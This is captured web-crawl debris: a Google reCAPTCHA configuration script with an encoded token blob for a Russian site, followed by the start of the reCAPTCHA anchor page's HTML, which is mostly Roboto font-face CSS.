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[base64]/wrXCn0DDkQXCg8O+wqM8woMEw4LDh8KLw6VRUcKfwonDocKXMArCpTXDhMKXw6Zvwqg0w7BsKmTChTNww40xWSHCnsOPHsOcfG/ClGASMMKJwqpkVjwaM8OuwpPDhX8wwojDs8Krw5XDhsOGEgVHaMKBwqPCvcOZaCHClMOTw5TCmyjCo8O1wr7CoMKdwoRLMwDCusKzd8ODegDCiMKWwp/[base64]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[base64]/KcKFExV3wrPDulR7RwR2EMKFwrHDui0rwqlxw6llHGrDuVjCqMKfHcKhwp/CgMKHwpjDh8KabB7CrcKufDXChcKywqJDwo7Do8KLwp14RMOMwo1RwpcPwq3Dj1kFw71yXMOBwpsSeMOvwqHCt8KIw5RzwrfDtsOScMKdwoF0wrzComktE8OBw4IUw6XCt3fCo2TDrXMwwo9IK1jCj2vDpygpwqDDncOtVlllw55DdU/Ct8ODwpnCkjXDhGTDuh3Cg8K2wrlPwq5Pw7XCsibDusKpeMKmwoIgflQTw4Qzwr0NSm50UMOGw6Z5wqHDqAEBwoLCqULCu1XCrkVhwojCqcK+w4zDtT0ewo8/w4JBRMKewrrCp8Oiw4HCnMKUc1kNwoDCvcKuUCTDscOiw5UrwrrCu8Kpw5NSYxbCiMK2JwPCiMKmwrB2VUdSw6dUG8Kgw5bCocOTGgQ9wpoJc8O2wrxvHzlAw7hEM0zDq8O7VC/DnmAyVMKIwr/[base64]/CmjoSw5zDmVQvw48zwrYBwqDCvUsiAMOPwpvDigtgw5/[base64]/[base64]/CucK8w4jCsMOONsOnLsOBDcOsNsK1w4RZSMOew5nDizU4YsKZa8OeRMOVZ8KQGlrClcOlwp1gRgnClH7DlMOOwpPCqDkDwqsMwqzDrCPCrEhwwqvDucKow5zDpGFfw51NNsKSLMOBwrp9U8KYKlgRwovCuAzDiMKcw5c6NMKgDiU4woMvwrsUWS/DvzUuw6Q5w4oVw7bCoHfCrStGw4zDkwAGEmjCpypLw67CrFHDvWHDgsOvWywhwo7Cn0TDogDDoMOuw53CiMKfw5JHwoFDFxLDhX4yw7TCmMK9KsKRwq7CnMKHwroPHcOlL8KewrNZw50/CAF2cQnDiMOjw5bDvSXCuWrDq0LDl2I/AwEacAfChcKrcGEDw6rCucKuwo51OMOywpVXUDLCrXsuw5vCvMOKw7vDhH1eeB3CrFF6w7MvJsOBwrnCpyrDicO0w4E9wqJWw49rw5Ucwp/DosO8wr/[base64]/CtVvCrMKjKk8jw51YFGHDq8OfVsOEw5fDqhHCmsK6w4t/cUNowp/CocOkwrZgw4PDhW/[base64]/woRhwoHCnsOvw6fCp1x+QyvCgsOKwpbDqkZOw6Buw73CtVd7wo3CoFXDvsKJw6F8w4/Cq8K0wr0QXMKeAMOgwobDqcKywqttD34pw7Vfw6vCsnnCthUjeBcLGWPCtMKxdcK1w7l/CcKVdMKbUStFdMO5MjEVwoFuw7UfeMKfecOVworCg0PChCMFS8K4wpLDhxkkJ8KVV8KsKUkqw6HCgMKHTmPDvsKLw6Q4WzvDr8Oqw7wPfcK+dU/[base64]/CrjAawoXDkFHCpMO4w5Qrfy/[base64]/DicO0w7Zww4XDiBV9w5bCpz/DnlLCmcKlwotOwpXDjsObwr0kwpvDicKDw5TDpsOxUcOXF2PCt2gjwo/[base64]/CoHBUZsKLWDTDhsOeESjCtsK0w43DncKWNsO7wpPDlWbCnMOUwr/DrmbDjWrCvsOAFMK/w6UjTTNywqcJATEdw43Ct8K+w7HDv8KgwpjDusKqwqB9YMOUwoHCq8O6w7UzawXDgXQUUlw3w68rw4Fbwo3CjVHDpUkwPCjDm8Oif1bCqC3Dh8K8PgXClMKQw4XCgMKiLGVXOGBYcMKNwogiNxjCnHh8w6HDvmtuwpcHwr7DpsOGG8Oaw7bCuMO2LEzCpsOqQ8K3w6Z/wrDCi8OXMGvDvj4sw4rDmBcLYcKiFk9Tw4fDiMOTw4rDgsO1MU7ClQ05CcOhF8K4RMObw4hEKxzDpMOOw5jDr8Ogw4rCr8KtwrYkEsKEwp7DhMOCeQvCiMKUfsOXwrJowpfCocKEwq13LMOpdcKswqcCwpzCpMK8aFbCpMKkw57DjW4Gw409b8KuwpxNTHPChMK6JEJ/[base64]/DgcKfw4jCi8KdA8KaRTMuPWXDqMK5wrshM8OAw6bCoXPChMOYw6fDlcKCwqjDlMKtw7PCp8KLwokQw55DwpXClsKbXyDDmMKgBwgpw50SCxsTw5rDgw/CsVbDrcKhw4EzRSXCgXMxworCl0TDp8OyS8KpTcO2ciLCisKXWUbDhkhrcMKzS8Ojw7IMw5oFGnVkwoxfw6tuVsOSSMKPwrFULMKiw4vDt8KrDzN+w5k2w4jDhHAkw5/DvcKZThPDosKawp0mecO0T8KKw5bDqMO4OMOkc3NJwrA+D8OdXsKLwonDkC5Aw5tPJWAawpbDrcKUccObwpwEwofDr8ORwrjDmCFQMsOzScOjPTfDmHfCiMKewojDucKzw6jDiMOaBihqwoV3THVhRcO7cRDCq8OkWcKIY8KYw5jChEvDhkIYw4N/[base64]/Dr8OFw7fCv8OGwr7CksOawpLCkTDCjcOgOh/CpGY9SVZKwrnDrMKHEcOdXMOyNzrCt8ORw4lQZ8O9F19wScKwcsK6QF/Cvm7DgcOhwoDDg8O0SsOVwo7DqcK/w43Dpk09wqMZwqUINW1reiodw6bDk1DCpSHCjCrDjWzDn03CqHbDg8OQw5hcH3bCtDFoGsOkw4QpwozDnMOswrc/wrVIP8OCb8ORwooDHsOHwrHDo8K3w7VnwoV1w7lhwqVOAMO3wo9gFynCg2o0wo7DhAXCh8K1wqlkCXzDph4dwq5kwqVMCMO1McK/[base64]/[base64]/DgMOJa8OFO3vCvsKjwpjCh1/CgMOxNBvCpcKUcmUOw4Uvw6XDq2/[base64]/[base64]/[base64]/ComjCvxdNTcKkbMOFTsKwJ8O0AcOWM8O2wq3CvBPDsQPDgcKUORnCkHfClMOpZ8O6wrzDuMOgw4NYw4TCvWkANXDClMKxwoXDrxnDuMKhwokMJMO5LcOvHA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://posuda-expert.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rVj3vprSqxYReITR9qRFQA7BMoPOje7EFqSHMYtrqDo\\u003d\x22,1,0,null,1,1769262454084,0,0,[138,122,80,200],null,[57,254,129,121],\x22RC-4Kmb-FewheFlfA\x22,null,null,null,null,null,\x220dAFcWeA51LDlrz83-3aOO8NPwkyDSDeUEQPjHFoY0rnwD31-W6QR5qF1agYCHorhDcIDDpAGcM9EP116eq2RgFRgZQGGpEBQAYQ\x22,1769345254284]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmTbYUAAAAAA1M06Lu_2t1uKLt4VMMupaCLtME&co=aHR0cHM6Ly9wb3N1ZGEtZXhwZXJ0LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c0u1xsmrg9ha
body_size: 48345
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
